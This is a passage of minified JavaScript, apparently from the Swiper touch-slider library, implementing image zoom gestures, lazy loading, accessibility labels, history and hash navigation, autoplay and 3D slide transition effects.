t=this,a=t.zoom,i=a.gesture,s=a.image,r=a.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(t.allowClick=!1,s.isTouched&&i.$slideEl)){s.isMoved||(s.width=i.$imageEl[0].offsetWidth,s.height=i.$imageEl[0].offsetHeight,s.startX=ee.getTranslate(i.$imageWrapEl[0],"x")||0,s.startY=ee.getTranslate(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0),t.rtl&&(s.startX=-s.startX,s.startY=-s.startY));var n=s.width*a.scale,o=s.height*a.scale;if(!(n<i.slideWidth&&o<i.slideHeight)){if(s.minX=Math.min(i.slideWidth/2-n/2,0),s.maxX=-s.minX,s.minY=Math.min(i.slideHeight/2-o/2,0),s.maxY=-s.minY,s.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!s.isMoved&&!a.isScaling){if(t.isHorizontal()&&(Math.floor(s.minX)===Math.floor(s.startX)&&s.touchesCurrent.x<s.touchesStart.x||Math.floor(s.maxX)===Math.floor(s.startX)&&s.touchesCurrent.x>s.touchesStart.x))return void(s.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(s.minY)===Math.floor(s.startY)&&s.touchesCurrent.y<s.touchesStart.y||Math.floor(s.maxY)===Math.floor(s.startY)&&s.touchesCurrent.y>s.touchesStart.y))return void(s.isTouched=!1)}e.preventDefault(),e.stopPropagation(),s.isMoved=!0,s.currentX=s.touchesCurrent.x-s.touchesStart.x+s.startX,s.currentY=s.touchesCurrent.y-s.touchesStart.y+s.startY,s.currentX<s.minX&&(s.currentX=s.minX+1-Math.pow(s.minX-s.currentX+1,.8)),s.currentX>s.maxX&&(s.currentX=s.maxX-1+Math.pow(s.currentX-s.maxX+1,.8)),s.currentY<s.minY&&(s.currentY=s.minY+1-Math.pow(s.minY-s.currentY+1,.8)),s.currentY>s.maxY&&(s.currentY=s.maxY-1+Math.pow(s.currentY-s.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=s.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=s.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(s.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(s.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(s.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(s.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=s.touchesCurrent.x,r.prevPositionY=s.touchesCurrent.y,r.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+s.currentX+"px, "+s.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,a=e.image,i=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!a.isTouched||!a.isMoved)return a.isTouched=!1,void(a.isMoved=!1);a.isTouched=!1,a.isMoved=!1;var s=300,r=300,n=i.x*s,o=a.currentX+n,l=i.y*r,d=a.currentY+l;0!==i.x&&(s=Math.abs((o-a.currentX)/i.x)),0!==i.y&&(r=Math.abs((d-a.currentY)/i.y));var p=Math.max(s,r);a.currentX=o,a.currentY=d;var c=a.width*e.scale,u=a.height*e.scale;a.minX=Math.min(t.slideWidth/2-c/2,0),a.maxX=-a.minX,a.minY=Math.min(t.slideHeight/2-u/2,0),a.maxY=-a.minY,a.currentX=Math.max(Math.min(a.currentX,a.maxX),a.minX),a.currentY=Math.max(Math.min(a.currentY,a.maxY),a.minY),t.$imageWrapEl.transition(p).transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,a,i,s,r,n,o,l,d,p,c,u,h,v,f,m,g=this,b=g.zoom,w=g.params.zoom,y=b.gesture,x=b.image;(y.$slideEl||(y.$slideEl=g.clickedSlide?L(g.clickedSlide):g.slides.eq(g.activeIndex),y.$imageEl=y.$slideEl.find("img, svg, canvas"),y.$imageWrapEl=y.$imageEl.parent("."+w.containerClass)),y.$imageEl&&0!==y.$imageEl.length)&&(y.$slideEl.addClass(""+w.zoomedSlideClass),void 0===x.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,a="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=x.touchesStart.x,a=x.touchesStart.y),b.scale=y.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,b.currentScale=y.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,e?(f=y.$slideEl[0].offsetWidth,m=y.$slideEl[0].offsetHeight,i=y.$slideEl.offset().left+f/2-t,s=y.$slideEl.offset().top+m/2-a,o=y.$imageEl[0].offsetWidth,l=y.$imageEl[0].offsetHeight,d=o*b.scale,p=l*b.scale,h=-(c=Math.min(f/2-d/2,0)),v=-(u=Math.min(m/2-p/2,0)),(r=i*b.scale)<c&&(r=c),h<r&&(r=h),(n=s*b.scale)<u&&(n=u),v<n&&(n=v)):n=r=0,y.$imageWrapEl.transition(300).transform("translate3d("+r+"px, "+n+"px,0)"),y.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+b.scale+")"))},out:function(){var e=this,t=e.zoom,a=e.params.zoom,i=t.gesture;i.$slideEl||(i.$slideEl=e.clickedSlide?L(e.clickedSlide):e.slides.eq(e.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas"),i.$imageWrapEl=i.$imageEl.parent("."+a.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&(t.scale=1,t.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+a.zoomedSlideClass),i.$slideEl=void 0)},enable:function(){var e=this,t=e.zoom;if(!t.enabled){t.enabled=!0;var a=!("touchstart"!==e.touchEvents.start||!te.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};te.gestures?(e.$wrapperEl.on("gesturestart",".swiper-slide",t.onGestureStart,a),e.$wrapperEl.on("gesturechange",".swiper-slide",t.onGestureChange,a),e.$wrapperEl.on("gestureend",".swiper-slide",t.onGestureEnd,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,".swiper-slide",t.onGestureStart,a),e.$wrapperEl.on(e.touchEvents.move,".swiper-slide",t.onGestureChange,a),e.$wrapperEl.on(e.touchEvents.end,".swiper-slide",t.onGestureEnd,a)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove)}},disable:function(){var e=this,t=e.zoom;if(t.enabled){e.zoom.enabled=!1;var a=!("touchstart"!==e.touchEvents.start||!te.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};te.gestures?(e.$wrapperEl.off("gesturestart",".swiper-slide",t.onGestureStart,a),e.$wrapperEl.off("gesturechange",".swiper-slide",t.onGestureChange,a),e.$wrapperEl.off("gestureend",".swiper-slide",t.onGestureEnd,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,".swiper-slide",t.onGestureStart,a),e.$wrapperEl.off(e.touchEvents.move,".swiper-slide",t.onGestureChange,a),e.$wrapperEl.off(e.touchEvents.end,".swiper-slide",t.onGestureEnd,a)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove)}}},Y={loadInSlide:function(e,l){void 0===l&&(l=!0);var d=this,p=d.params.lazy;if(void 0!==e&&0!==d.slides.length){var c=d.virtual&&d.params.virtual.enabled?d.$wrapperEl.children("."+d.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):d.slides.eq(e),t=c.find("."+p.elementClass+":not(."+p.loadedClass+"):not(."+p.loadingClass+")");!c.hasClass(p.elementClass)||c.hasClass(p.loadedClass)||c.hasClass(p.loadingClass)||(t=t.add(c[0])),0!==t.length&&t.each(function(e,t){var i=L(t);i.addClass(p.loadingClass);var s=i.attr("data-background"),r=i.attr("data-src"),n=i.attr("data-srcset"),o=i.attr("data-sizes");d.loadImage(i[0],r||s,n,o,!1,function(){if(null!=d&&d&&(!d||d.params)&&!d.destroyed){if(s?(i.css("background-image",'url("'+s+'")'),i.removeAttr("data-background")):(n&&(i.attr("srcset",n),i.removeAttr("data-srcset")),o&&(i.attr("sizes",o),i.removeAttr("data-sizes")),r&&(i.attr("src",r),i.removeAttr("data-src"))),i.addClass(p.loadedClass).removeClass(p.loadingClass),c.find("."+p.preloaderClass).remove(),d.params.loop&&l){var e=c.attr("data-swiper-slide-index");if(c.hasClass(d.params.slideDuplicateClass)){var t=d.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+d.params.slideDuplicateClass+")");d.lazy.loadInSlide(t.index(),!1)}else{var a=d.$wrapperEl.children("."+d.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');d.lazy.loadInSlide(a.index(),!1)}}d.emit("lazyImageReady",c[0],i[0])}}),d.emit("lazyImageLoad",c[0],i[0])})}},load:function(){var i=this,t=i.$wrapperEl,a=i.params,s=i.slides,e=i.activeIndex,r=i.virtual&&a.virtual.enabled,n=a.lazy,o=a.slidesPerView;function l(e){if(r){if(t.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(s[e])return!0;return!1}function d(e){return r?L(e).attr("data-swiper-slide-index"):L(e).index()}if("auto"===o&&(o=0),i.lazy.initialImageLoaded||(i.lazy.initialImageLoaded=!0),i.params.watchSlidesVisibility)t.children("."+a.slideVisibleClass).each(function(e,t){var a=r?L(t).attr("data-swiper-slide-index"):L(t).index();i.lazy.loadInSlide(a)});else if(1<o)for(var p=e;p<e+o;p+=1)l(p)&&i.lazy.loadInSlide(p);else i.lazy.loadInSlide(e);if(n.loadPrevNext)if(1<o||n.loadPrevNextAmount&&1<n.loadPrevNextAmount){for(var c=n.loadPrevNextAmount,u=o,h=Math.min(e+u+Math.max(c,u),s.length),v=Math.max(e-Math.max(u,c),0),f=e+o;f<h;f+=1)l(f)&&i.lazy.loadInSlide(f);for(var m=v;m<e;m+=1)l(m)&&i.lazy.loadInSlide(m)}else{var g=t.children("."+a.slideNextClass);0<g.length&&i.lazy.loadInSlide(d(g));var b=t.children("."+a.slidePrevClass);0<b.length&&i.lazy.loadInSlide(d(b))}}},V={LinearSpline:function(e,t){var a,i,s,r,n,o=function(e,t){for(i=-1,a=e.length;1<a-i;)e[s=a+i>>1]<=t?i=s:a=s;return a};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(n=o(this.x,e),r=n-1,(e-this.x[r])*(this.y[n]-this.y[r])/(this.x[n]-this.x[r])+this.y[r]):0},this},getInterpolateFunction:function(e){var t=this;t.controller.spline||(t.controller.spline=t.params.loop?new V.LinearSpline(t.slidesGrid,e.slidesGrid):new V.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate:function(e,t){var a,i,s=this,r=s.controller.control;function n(e){var t=s.rtlTranslate?-s.translate:s.translate;"slide"===s.params.controller.by&&(s.controller.getInterpolateFunction(e),i=-s.controller.spline.interpolate(-t)),i&&"container"!==s.params.controller.by||(a=(e.maxTranslate()-e.minTranslate())/(s.maxTranslate()-s.minTranslate()),i=(t-s.minTranslate())*a+e.minTranslate()),s.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,s),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(var o=0;o<r.length;o+=1)r[o]!==t&&r[o]instanceof T&&n(r[o]);else r instanceof T&&t!==r&&n(r)},setTransition:function(t,e){var a,i=this,s=i.controller.control;function r(e){e.setTransition(t,i),0!==t&&(e.transitionStart(),e.params.autoHeight&&ee.nextTick(function(){e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(function(){s&&(e.params.loop&&"slide"===i.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(s))for(a=0;a<s.length;a+=1)s[a]!==e&&s[a]instanceof T&&r(s[a]);else s instanceof T&&e!==s&&r(s)}},F={makeElFocusable:function(e){return e.attr("tabIndex","0"),e},addElRole:function(e,t){return e.attr("role",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){var t=this,a=t.params.a11y;if(13===e.keyCode){var i=L(e.target);t.navigation&&t.navigation.$nextEl&&i.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(a.lastSlideMessage):t.a11y.notify(a.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&i.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(a.firstSlideMessage):t.a11y.notify(a.prevSlideMessage)),t.pagination&&i.is("."+t.params.pagination.bulletClass)&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){var e=this;if(!e.params.loop){var t=e.navigation,a=t.$nextEl,i=t.$prevEl;i&&0<i.length&&(e.isBeginning?e.a11y.disableEl(i):e.a11y.enableEl(i)),a&&0<a.length&&(e.isEnd?e.a11y.disableEl(a):e.a11y.enableEl(a))}},updatePagination:function(){var i=this,s=i.params.a11y;i.pagination&&i.params.pagination.clickable&&i.pagination.bullets&&i.pagination.bullets.length&&i.pagination.bullets.each(function(e,t){var a=L(t);i.a11y.makeElFocusable(a),i.a11y.addElRole(a,"button"),i.a11y.addElLabel(a,s.paginationBulletMessage.replace(/{{index}}/,a.index()+1))})},init:function(){var e=this;e.$el.append(e.a11y.liveRegion);var t,a,i=e.params.a11y;e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(a=e.navigation.$prevEl),t&&(e.a11y.makeElFocusable(t),e.a11y.addElRole(t,"button"),e.a11y.addElLabel(t,i.nextSlideMessage),t.on("keydown",e.a11y.onEnterKey)),a&&(e.a11y.makeElFocusable(a),e.a11y.addElRole(a,"button"),e.a11y.addElLabel(a,i.prevSlideMessage),a.on("keydown",e.a11y.onEnterKey)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)},destroy:function(){var e,t,a=this;a.a11y.liveRegion&&0<a.a11y.liveRegion.length&&a.a11y.liveRegion.remove(),a.navigation&&a.navigation.$nextEl&&(e=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(t=a.navigation.$prevEl),e&&e.off("keydown",a.a11y.onEnterKey),t&&t.off("keydown",a.a11y.onEnterKey),a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.$el.off("keydown","."+a.params.pagination.bulletClass,a.a11y.onEnterKey)}},R={init:function(){var e=this;if(e.params.history){if(!J.history||!J.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);var t=e.history;t.initialized=!0,t.paths=R.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||J.addEventListener("popstate",e.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||J.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=R.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var e=J.location.pathname.slice(1).split("/").filter(function(e){return""!==e}),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory:function(e,t){if(this.history.initialized&&this.params.history.enabled){var a=this.slides.eq(t),i=R.slugify(a.attr("data-history"));J.location.pathname.includes(e)||(i=e+"/"+i);var s=J.history.state;s&&s.value===i||(this.params.history.replaceState?J.history.replaceState({value:i},null,i):J.history.pushState({value:i},null,i))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,a){var i=this;if(t)for(var s=0,r=i.slides.length;s<r;s+=1){var n=i.slides.eq(s);if(R.slugify(n.attr("data-history"))===t&&!n.hasClass(i.params.slideDuplicateClass)){var o=n.index();i.slideTo(o,e,a)}}else i.slideTo(0,e,a)}},q={onHashCange:function(){var e=this,t=f.location.hash.replace("#","");if(t!==e.slides.eq(e.activeIndex).attr("data-hash")){var a=e.$wrapperEl.children("."+e.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===a)return;e.slideTo(a)}},setHash:function(){var e=this;if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&J.history&&J.history.replaceState)J.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||"");else{var t=e.slides.eq(e.activeIndex),a=t.attr("data-hash")||t.attr("data-history");f.location.hash=a||""}},init:function(){var e=this;if(!(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)){e.hashNavigation.initialized=!0;var t=f.location.hash.replace("#","");if(t)for(var a=0,i=e.slides.length;a<i;a+=1){var s=e.slides.eq(a);if((s.attr("data-hash")||s.attr("data-history"))===t&&!s.hasClass(e.params.slideDuplicateClass)){var r=s.index();e.slideTo(r,0,e.params.runCallbacksOnInit,!0)}}e.params.hashNavigation.watchState&&L(J).on("hashchange",e.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&L(J).off("hashchange",this.hashNavigation.onHashCange)}},W={run:function(){var e=this,t=e.slides.eq(e.activeIndex),a=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(a=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),e.autoplay.timeout=ee.nextTick(function(){e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay"))},a)},start:function(){var e=this;return void 0===e.autoplay.timeout&&(!e.autoplay.running&&(e.autoplay.running=!0,e.emit("autoplayStart"),e.autoplay.run(),!0))},stop:function(){var e=this;return!!e.autoplay.running&&(void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))}},j={setTranslate:function(){for(var e=this,t=e.slides,a=0;a<t.length;a+=1){var i=e.slides.eq(a),s=-i[0].swiperSlideOffset;e.params.virtualTranslate||(s-=e.translate);var r=0;e.isHorizontal()||(r=s,s=0);var n=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:n}).transform("translate3d("+s+"px, "+r+"px, 0px)")}},setTransition:function(e){var a=this,t=a.slides,i=a.$wrapperEl;if(t.transition(e),a.params.virtualTranslate&&0!==e){var s=!1;t.transitionEnd(function(){if(!s&&a&&!a.destroyed){s=!0,a.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)i.trigger(e[t])}})}}},U={setTranslate:function(){var e,t=this,a=t.$el,i=t.$wrapperEl,s=t.slides,r=t.width,n=t.height,o=t.rtlTranslate,l=t.size,d=t.params.cubeEffect,p=t.isHorizontal(),c=t.virtual&&t.params.virtual.enabled,u=0;d.shadow&&(p?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=L('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:r+"px"})):0===(e=a.find(".swiper-cube-shadow")).length&&(e=L('<div class="swiper-cube-shadow"></div>'),a.append(e)));for(var h=0;h<s.length;h+=1){var v=s.eq(h),f=h;c&&(f=parseInt(v.attr("data-swiper-slide-index"),10));var m=90*f,g=Math.floor(m/360);o&&(m=-m,g=Math.floor(-m/360));var b=Math.max(Math.min(v[0].progress,1),-1),w=0,y=0,x=0;f%4==0?(w=4*-g*l,x=0):(f-1)%4==0?(w=0,x=4*-g*l):(f-2)%4==0?(w=l+4*g*l,x=l):(f-3)%4==0&&(w=-l,x=3*l+4*l*g),o&&(w=-w),p||(y=w,w=0);var T="rotateX("+(p?0:-m)+"deg) rotateY("+(p?m:0)+"deg) translate3d("+w+"px, "+y+"px, "+x+"px)";if(b<=1&&-1<b&&(u=90*f+90*b,o&&(u=90*-f-90*b)),v.transform(T),d.slideShadows){var E=p?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),S=p?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===E.length&&(E=L('<div class="swiper-slide-shadow-'+(p?"left":"top")+'"></div>'),v.append(E)),0===S.length&&(S=L('<div class="swiper-slide-shadow-'+(p?"right":"bottom")+'"></div>'),v.append(S)),E.length&&(E[0].style.opacity=Math.max(-b,0)),S.length&&(S[0].style.opacity=Math.max(b,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),d.shadow)if(p)e.transform("translate3d(0px, "+(r/2+d.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+d.shadowScale+")");else{var C=Math.abs(u)-90*Math.floor(Math.abs(u)/90),M=1.5-(Math.sin(2*C*Math.PI/360)/2+Math.cos(2*C*Math.PI/360)/2),z=d.shadowScale,P=d.shadowScale/M,k=d.shadowOffset;e.transform("scale3d("+z+", 1, "+P+") translate3d(0px, "+(n/2+k)+"px, "+-n/2/P+"px) rotateX(-90deg)")}var $=I.isSafari||I.isUiWebView?-l/2:0;i.transform("translate3d(0px,0,"+$+"px) rotateX("+(t.isHorizontal()?0:u)+"deg) rotateY("+(t.isHorizontal()?-u:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}},K={setTranslate:function(){for(var e=this,t=e.slides,a=e.rtlTranslate,i=0;i<t.length;i+=1){var s=t.eq(i),r=s[0].progress;e.params.flipEffect.limitRotation&&(r=Math.max(Math.min(s[0].progress,1),-1));var n=-180*r,o=0,l=-s[0].swiperSlideOffset,d=0;if(e.isHorizontal()?a&&(n=-n):(d=l,o=-n,n=l=0),s[0].style.zIndex=-Math.abs(Math.round(r))+t.length,e.params.flipEffect.slideShadows){var p=e.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),c=e.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===p.length&&(p=L('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"left":"top")+'"></div>'),s.append(p)),0===c.length&&(c=L('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"right":"bottom")+'"></div>'),s.append(c)),p.length&&(p[0].style.opacity=Math.max(-r,0)),c.length&&(c[0].style.opacity=Math.max(r,0))}s.transform("translate3d("+l+"px, "+d+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(e){var a=this,t=a.slides,i=a.activeIndex,s=a.$wrapperEl;if(t.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),a.params.virtualTranslate&&0!==e){var r=!1;t.eq(i).transitionEnd(function(){if(!r&&a&&!a.destroyed){r=!0,a.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)s.trigger(e[t])}})}}},_={setTranslate:function(){for(var e=this,t=e.width,a=e.height,i=e.slides,s=e.$wrapperEl,r=e.slidesSizesGrid,n=e.params.coverflowEffect,o=e.isHorizontal(),l=e.translate,d=o?t/2-l:a/2-l,p=o?n.rotate:-n.rotate,c=n.depth,u=0,h=i.length;u<h;u+=1){var v=i.eq(u),f=r[u],m=(d-v[0].swiperSlideOffset-f/2)/f*n.modifier,g=o?p*m:0,b=o?0:p*m,w=-c*Math.abs(m),y=o?0:n.stretch*m,x=o?n.stretch*m:0;Math.abs(x)<.001&&(x=0),Math.abs(y)<.001&&(y=0),Math.abs(w)<.001&&(w=0),Math.abs(g)<.001&&(g=0),Math.abs(b)<.001&&(b=0);var T="translate3d("+x+"px,"+y+"px,"+w+"px)  rotateX("+b+"deg) rotateY("+g+"deg)";if(v.transform(T),v[0].style.zIndex=1-Math.abs(Math.round(m)),n.slideShadows){var E=o?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),S=o?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===E.length&&(E=L('<div class="swiper-slide-shadow-'+(o?"left":"top")+'"></div>'),v.append(E)),0===S.length&&(S=L('<div class="swiper-slide-shadow-'+(o?"right":"bottom")+'"></div>'),v.append(S)),E.length&&(E[0].style.opacity=0<m?m:0),S.length&&(S[0].style.opacity=0<-m?-m:0)}}(te.pointerEvents||te.prefixedPointerEvents)&&(s[0].style.perspectiveOrigin=d+"px 50%")},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}},Z={init:function(){var e=this,t=e.params.thumbs,a=e.constructor;t.swiper instanceof a?(e.thumbs.swiper=t.swiper,ee.extend(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),ee.extend(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):ee.isObject(t.swiper)&&(e.thumbs.swiper=new a(ee.extend({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick)},onThumbClick:function(){var e=this,t=e.thumbs.swiper;if(t){var a=t.clickedIndex,i=t.clickedSlide;if(!(i&&L(i).hasClass(e.params.thumbs.slideThumbActiveClass)||null==a)){var s;if(s=t.params.loop?parseInt(L(t.clickedSlide).attr("data-swiper-slide-index"),10):a,e.params.loop){var r=e.activeIndex;e.slides.eq(r).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,r=e.activeIndex);var n=e.slides.eq(r).prevAll('[data-swiper-slide-index="'+s+'"]').eq(0).index(),o=e.slides.eq(r).nextAll('[data-swiper-slide-index="'+s+'"]').eq(0).index();s=void 0===n?o:void 0===o?n:o-r<r-n?o:n}e.slideTo(s)}}},update:function(e){var t=this,a=t.thumbs.swiper;if(a){var i="auto"===a.params.slidesPerView?a.slidesPerViewDynamic():a.params.slidesPerView;if(t.realIndex!==a.realIndex){var s,r=a.activeIndex;if(a.params.loop){a.slides.eq(r).hasClass(a.params.slideDuplicateClass)&&(a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft,r=a.activeIndex);var n=a.slides.eq(r).prevAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),o=a.slides.eq(r).nextAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index();s=void 0===n?o:void 0===o?n:o-r==r-n?r:o-r<r-n?o:n}else s=t.realIndex;a.visibleSlidesIndexes.indexOf(s)<0&&(a.params.centeredSlides?s=r<s?s-Math.floor(i/2)+1:s+Math.floor(i/2)-1:r<s&&(s=s-i+1),a.slideTo(s,e?0:void 0))}var l=1,d=t.params.thumbs.slideThumbActiveClass;if(1<t.params.slidesPerView&&!t.params.centeredSlides&&(l=t.params.slidesPerView),a.slides.removeClass(d),a.params.loop)for(var p=0;p<l;p+=1)a.$wrapperEl.children('[data-swiper-slide-index="'+(t.realIndex+p)+'"]').addClass(d);else for(var c=0;c<l;c+=1)a.slides.eq(t.realIndex+c).addClass(d)}}},Q=[E,S,C,M,P,$,O,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){var 